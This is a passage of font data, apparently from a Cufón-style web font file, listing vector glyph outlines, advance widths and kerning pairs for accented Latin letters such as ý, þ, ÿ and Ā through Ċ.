6,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u00fd":{"d":"216,-468r51,-142r63,0r-86,142r-28,0xm-2,237v39,-10,38,2,100,-64v47,-50,103,-144,103,-171v0,-29,-38,-175,-71,-264v-15,-40,-29,-69,-37,-69v-15,0,-30,30,-55,68r-23,-14v3,-4,30,-52,59,-83v21,-22,42,-41,59,-41v21,0,36,31,55,95v15,52,33,127,58,224v28,-68,52,-154,52,-257v0,-34,-22,-39,-22,-39r1,-17v16,-2,28,-2,35,-2r6,0v30,0,42,2,42,26v0,49,-72,286,-138,420v-35,71,-71,133,-115,195v-7,9,-11,16,-27,16r-82,0r0,-23","w":385,"k":{"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"\/":40,"x":40,"\u00c6":40,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":40,"!":40,"\u00a1":40,".":40,"\u2026":40,"4":40}},"\u00fe":{"d":"-21,242v74,-7,70,-1,72,-34v21,-276,32,-410,38,-474v3,-39,29,-342,29,-388v0,-9,-2,-14,-11,-14v-6,0,-47,10,-66,16r-6,-27v0,0,113,-33,137,-33v17,0,21,10,21,16v0,15,-29,289,-46,423v0,0,78,-122,145,-122v35,0,62,31,62,108v0,60,-28,133,-42,162v-34,70,-92,131,-126,131v-31,0,-57,-28,-57,-28v-5,111,-15,204,-15,224v0,17,0,25,19,25v9,0,54,-4,90,-6r-1,27r-243,23r0,-29xm135,-149v0,78,24,110,53,110v49,0,114,-92,114,-186v0,-35,-11,-109,-54,-109v-36,0,-113,87,-113,185","w":369,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00ff":{"d":"151,-555v0,-9,20,-38,43,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm259,-555v0,-9,19,-38,42,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-33,-28,-33,-47xm-2,237v39,-10,38,2,100,-64v47,-50,103,-144,103,-171v0,-29,-38,-175,-71,-264v-15,-40,-29,-69,-37,-69v-15,0,-30,30,-55,68r-23,-14v3,-4,30,-52,59,-83v21,-22,42,-41,59,-41v21,0,36,31,55,95v15,52,33,127,58,224v28,-68,52,-154,52,-257v0,-34,-22,-39,-22,-39r1,-17v16,-2,28,-2,35,-2r6,0v30,0,42,2,42,26v0,49,-72,286,-138,420v-35,71,-71,133,-115,195v-7,9,-11,16,-27,16r-82,0r0,-23","w":385,"k":{"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"\/":40,"x":40,"\u00c6":40,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":40,"!":40,"\u00a1":40,".":40,"\u2026":40,"4":40}},"\u0100":{"d":"277,-788r0,-48r230,0r0,48r-230,0xm20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-233,0r0,-32r29,0v37,0,51,-1,51,-19v0,-5,-1,-11,-3,-19r-44,-187r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u0101":{"d":"150,-522r0,-47r172,0r0,47r-172,0xm25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v0,0,-71,104,-111,104v-11,0,-22,-11,-22,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u0102":{"d":"286,-843v0,-7,1,-15,1,-23r50,0r0,9v0,29,7,57,64,57v29,0,62,-18,62,-58v0,-2,-1,-6,-1,-8r25,0r0,7v0,68,-29,109,-99,109v-81,0,-102,-58,-102,-93xm20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-233,0r0,-32r29,0v37,0,51,-1,51,-19v0,-5,-1,-11,-3,-19r-44,-187r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u0103":{"d":"159,-563v0,-22,4,-41,4,-41r35,0v0,0,-1,15,-1,23v0,33,9,61,43,61v24,0,50,-19,70,-84r17,0v-1,5,-13,130,-101,130v-47,0,-67,-51,-67,-89xm25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v0,0,-71,104,-111,104v-11,0,-22,-11,-22,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u0104":{"d":"20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-96,0v-71,0,-131,90,-131,146v0,38,18,69,53,69v45,0,73,-30,73,-30r9,18v0,0,-49,59,-116,59v-60,0,-89,-40,-89,-88v0,-89,108,-151,136,-200v5,-8,6,-18,6,-27v0,-10,-2,-21,-4,-30r-41,-174r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u0105":{"d":"25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v-15,19,-33,47,-60,73v-22,21,-51,43,-68,58v-41,36,-59,74,-59,105v0,16,6,72,53,72v45,0,73,-30,73,-30r9,18v0,0,-49,59,-116,59v-75,0,-89,-58,-89,-91v0,-49,55,-111,108,-151v15,-11,19,-23,19,-35v0,-11,-3,-25,-3,-46v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u0106":{"d":"381,-727r52,-142r70,0r-86,142r-36,0xm45,-287v0,-185,116,-395,357,-395v115,0,213,49,213,105v0,9,-11,66,-37,66v-21,0,-21,-29,-32,-67v-8,-27,-56,-72,-145,-72v-134,0,-276,123,-276,331v0,179,105,295,233,295v38,0,87,-11,132,-39v47,-30,48,-34,73,-90r22,0v-10,56,-16,80,-18,89v-3,12,-7,17,-37,33v-34,19,-94,42,-178,42v-219,0,-307,-142,-307,-298","w":685,"k":{"b":-10,"\u00df":125,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00b5":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u00e6":40,"\u00e7":40,"\u00e8":40,"\u00e9":40,"\u00ea":40,"\u00eb":40,"\u00f0":40,"\u00f2":40,"\u00f3":40,"\u00f4":40,"\u00f5":40,"\u00f6":40,"\u00f8":40,"\u0101":40,"\u0103":40,"\u0105":40,"\u0107":40,"\u0109":40,"\u010b":40,"\u010d":40,"\u010f":40,"\u0111":40,"\u0113":40,"\u0115":40,"\u0117":40,"\u0119":40,"\u011b":40,"\u011d":40,"\u011f":40,"\u0121":40,"\u0123":40,"\u014d":40,"\u014f":40,"\u0151":40,"\u0153":40,"-":20,"\u00ad":20,"!":40,"\u00a1":40,"\u017f":40,"3":40,"6":20,"\/":40,"x":40,"0":40,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u0107":{"d":"180,-468r51,-142r63,0r-86,142r-28,0xm20,-110v0,-59,11,-107,31,-162v25,-68,75,-128,160,-128v39,0,51,19,51,32v0,25,-9,38,-23,38v-21,0,-47,-28,-91,-28v-36,0,-76,105,-76,188v0,77,35,112,58,112v48,0,101,-58,112,-69r14,12v0,0,-89,123,-161,123v-18,0,-27,-9,-31,-12v-25,-20,-44,-48,-44,-106","w":277,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0108":{"d":"302,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm45,-287v0,-185,116,-395,357,-395v115,0,213,49,213,105v0,9,-11,66,-37,66v-21,0,-21,-29,-32,-67v-8,-27,-56,-72,-145,-72v-134,0,-276,123,-276,331v0,179,105,295,233,295v38,0,87,-11,132,-39v47,-30,48,-34,73,-90r22,0v-10,56,-16,80,-18,89v-3,12,-7,17,-37,33v-34,19,-94,42,-178,42v-219,0,-307,-142,-307,-298","w":685,"k":{"b":-10,"\u00df":125,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00b5":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u00e6":40,"\u00e7":40,"\u00e8":40,"\u00e9":40,"\u00ea":40,"\u00eb":40,"\u00f0":40,"\u00f2":40,"\u00f3":40,"\u00f4":40,"\u00f5":40,"\u00f6":40,"\u00f8":40,"\u0101":40,"\u0103":40,"\u0105":40,"\u0107":40,"\u0109":40,"\u010b":40,"\u010d":40,"\u010f":40,"\u0111":40,"\u0113":40,"\u0115":40,"\u0117":40,"\u0119":40,"\u011b":40,"\u011d":40,"\u011f":40,"\u0121":40,"\u0123":40,"\u014d":40,"\u014f":40,"\u0151":40,"\u0153":40,"-":20,"\u00ad":20,"!":40,"\u00a1":40,"\u017f":40,"3":40,"6":20,"\/":40,"x":40,"0":40,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u0109":{"d":"119,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm20,-110v0,-59,11,-107,31,-162v25,-68,75,-128,160,-128v39,0,51,19,51,32v0,25,-9,38,-23,38v-21,0,-47,-28,-91,-28v-36,0,-76,105,-76,188v0,77,35,112,58,112v48,0,101,-58,112,-69r14,12v0,0,-89,123,-161,123v-18,0,-27,-9,-31,-12v-25,-20,-44,-48,-44,-106","w":277,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u010a":{"d":"368,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm45,-287v0,-185,116,-395,357,-395v115,0,213,49,213,105v0,9,-11,66,-37,66v-21,0,-21,-29,-32,-67v-8,-27,-56,-72,-145,-72v-134,0,-276,123,-276,331v0,179,105,295,233,295v38,0,87,-11,132,-39v47,-30,48,-34,73,-90r22,0v-10,56,-16,80,-18,89v-3,12,-7,17,-37,33v-34,19,-94,42,-178,42v-219,0,-307,-142,-307,-298","w":685,"k":{"b":-10,"\u00df":125,"B":10,"S":10,"\u015a":10,"\